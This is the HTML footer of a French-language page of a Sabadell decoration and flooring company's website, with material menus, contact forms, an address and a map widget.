<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://decomat.com/fr/materiales/mueble/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Meuble</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquette</a></li>
<li id="menu-item-5969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5969"><a href="https://decomat.com/fr/materiales/pavimento-suelo/parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Parquet</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://decomat.com/fr/materiales/pavimento-suelo/pavimentos-vinilicos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Revêtement de vinyle</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://decomat.com/fr/materiales/cerramiento/persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Persienne</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://decomat.com/fr/decoracion-para-profesionales/pintura-adhesivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Peinture / Adhésif</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Grilles et arbalètes</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://decomat.com/fr/materiales/cortina-toldo/toldo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Vélum</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Sols technicité de haute</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Velux</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="text-20" class="widget widget_text"><div class="widgettitle">JE VEUX PLUS D&rsquo;INFORMATIONS</div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f762-o1" lang="en-US" dir="ltr" data-wpcf7-id="762">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/#wpcf7-f762-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="762" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f762-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Votre nom (nécessaire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Votre mail (nécessaire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Sujet
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Votre message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Soumettre" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-4" class="widget widget_contact_info"><div class="widgettitle">OÙ NOUS SOMMES:</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
			<li><svg  class="mk-svg-icon" data-name="mk-moon-office" data-cacheid="icon-69750ca23ca3c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 512h256v-512h-256v512zm160-448h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm-128-256h64v64h-64v-64zm0 128h64v64h-64v-64zm0 128h64v64h-64v-64zm256-160h224v32h-224zm0 352h64v-128h96v128h64v-288h-224z"/></svg><span itemprop="jobTitle">Decomat</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-69750ca23cb5a" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">Carrer Pare Sallarès, 4 local C <br/>SABADELL</span></li>			<li><svg  class="mk-svg-icon" data-name="mk-icon-phone" data-cacheid="icon-69750ca23cc6e" style=" height:16px; width: 12.571428571429px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M1408 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5t-57.5-12.5-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5t-215.5-264.5q-48-77-83-175-3-9-18-49t-20.5-55.5-14.5-47.5-12.5-57.5-3.5-52.5q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></svg><span>93.725.85.05</span></li>						
			
						<li><svg  class="mk-svg-icon" data-name="mk-moon-skype" data-cacheid="icon-69750ca23ce44" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M487.655 288.969c1.406-10.4 2.215-20.973 2.215-31.736 0-129.155-105.271-233.872-235.103-233.872-12.904 0-25.555 1.06-37.866 3.08-22.072-14.384-48.342-22.767-76.612-22.767-77.523 0-140.289 62.808-140.289 140.306 0 28.198 8.299 54.394 22.59 76.389-1.925 12.017-2.909 24.323-2.909 36.859 0 129.176 105.217 233.882 235.085 233.882 14.657 0 28.927-1.427 42.796-3.933 21.55 13.369 46.934 21.148 74.146 21.148 77.502.001 140.292-62.823 140.292-140.313-.003-29.293-8.96-56.528-24.345-79.043zm-210.915 140.627c-74.705 3.892-109.664-12.637-141.689-42.691-35.765-33.567-21.398-71.854 7.74-73.801 29.122-1.944 46.607 33.013 62.15 42.736 15.524 9.688 74.594 31.76 105.794-3.908 33.976-38.828-22.594-58.92-64.059-65.002-59.203-8.766-133.95-40.792-128.135-103.907 5.816-63.074 53.582-95.414 103.85-99.976 64.077-5.817 105.791 9.707 138.785 37.86 38.15 32.529 17.508 68.894-6.799 71.82-24.212 2.909-51.404-53.504-104.791-54.352-55.027-.864-92.217 57.261-24.286 73.784 67.966 16.505 140.75 23.286 166.961 85.417 26.229 62.137-40.754 128.125-115.521 132.02z"/></svg><span><a href="skype:decomat.com?call">decomat.com</a></span></li>			</ul>
		</section><section id="gmap-2" class="widget widget_gmap"><div class="widgettitle">CARTE</div>
		<div id="gmap_widget_402" class="google_map gmap_widget" style="height:250px; width:100%;" 
			data-latitude="41.548891"
			data-longitude="2.1058991"
			data-options='{
	          "zoom": 14,
		      "panControl": false,
		      "scrollwheel": true,
			  "zoomControl": true,
			  "mapTypeControl": true,
			  "scaleControl": true,
			  "draggable": false			}'
		></div>
				<div class="clearboth"></div>
		</section><section id="nav_menu-15" class="widget widget_nav_menu"><div class="widgettitle">CONNAÎT NOUS:</div>
<div class="menu-coneix-nos-container"><ul id="menu-coneix-nos" class="menu">
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-5892">
<a href="https://decomat.com/fr/conocenos/presentacion/">A propos de nous / Présentation</a>
<ul class="sub-menu">
	<li id="menu-item-5907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5907"><a href="https://decomat.com/fr/conocenos/presentacion/historia/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Historie</a></li>
	<li id="menu-item-5908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5908"><a href="https://decomat.com/fr/conocenos/presentacion/futuro-proyectos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Avenir / projets</a></li>
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-5906"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services et de garanties</a></li>
	<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://decomat.com/fr/conocenos/presentacion/como-principios/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Comme / principes</a></li>
	<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://decomat.com/fr/conocenos/presentacion/porque-motivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Pourquoi / Raisons</a></li>
</ul>
</li>
<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5895">
<a href="https://decomat.com/fr/conocenos/como-somos/">Comme est-ce que nous sommes</a>
<ul class="sub-menu">
	<li id="menu-item-5897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5897"><a href="https://decomat.com/fr/conocenos/como-somos/vision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Visión</a></li>
	<li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898"><a href="https://decomat.com/fr/conocenos/como-somos/mision/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Mission</a></li>
	<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://decomat.com/fr/conocenos/como-somos/valores/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Valeurs</a></li>
</ul>
</li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5893">
<a href="https://decomat.com/fr/conocenos/localizacion/">Où sommes-nous / Localisation</a>
<ul class="sub-menu">
	<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://decomat.com/fr/conocenos/contacto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Contacter</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href="https://decomat.com/fr/conocenos/localizacion/redes-sociales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réseaux sociaux</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5901"><a href="https://decomat.com/fr/conocenos/localizacion/punto-de-venta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Point de vente</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5902"><a href="https://decomat.com/fr/conocenos/localizacion/distribuidor/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>concessionnaire</a></li>
	<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://decomat.com/fr/conocenos/localizacion/carrer-pare-sallares-4-local-c-sabadell/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rue Pare Sallarès, 4 local C – Sabadell</a></li>
	<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904"><a href="https://decomat.com/fr/ofertas/decoracion-sabadell/calle-del-pare-sallares-numero-4-local-c-sabadell-decoracio-depavi-s-l/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>rue Pare Sallarès numéro 4 local C Sabadell – Decoració Depavi, SL</a></li>
	<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905"><a href="https://decomat.com/fr/conocenos/localizacion/casa-serra-sabadell-rafael-estany-casals-arquitecto/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Maison Serra Sabadell – Rafael Estany Casals Architecte</a></li>
</ul>
</li>
<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://decomat.com/fr/conocenos/horario/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Calendrier</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://decomat.com/fr/conocenos/web/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23fbd3" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Web</a></li>
</ul></div></section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright © 2018 - Tous droits réservés -  Decoració Depavi, S.L.</span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69750ca240343" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-69750ca2405ab" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">Contact Us</div>
			<p>We're not around right now. But you can send us an email and we'll get back to you, asap.</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="256" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="257"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="258"></textarea>
								<input placeholder="Enter Captcha" type="text" data-type="captcha" name="captcha" class="captcha-form text-input full" required="required" autocomplete="off" />
		            <a href="#" class="captcha-change-image">Not readable? Change text.</a>
		            <span class="captcha-image-holder"></span> <br/>
				
				<div class="btn-cont">
                    <button tabindex="259" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-69750ca240772" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-69750ca24090c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 3.662-16.915-.776-2.08-1.985-4.034-3.657-5.707z"/></svg></span>
                    </button>
                </div>
				<input type="hidden" id="security" name="security" value="5fd731fecc" /><input type="hidden" name="_wp_http_referer" value="/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" />				<input type="hidden" id="sh_id" name="sh_id" value="15"><input type="hidden" id="p_id" name="p_id" value="2342">				<div class="contact-form-message clearfix"></div>  
			</form>
			<div class="bottom-arrow"></div>
		</div>
	</div></div>



    <div class="mk-fullscreen-search-overlay">
		<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-69750ca240bec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
		<div class="mk-fullscreen-search-wrapper">
			<p>Start typing and press Enter to search</p>
			<form method="get" id="mk-fullscreen-searchform" action="https://decomat.com/fr/">
				<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
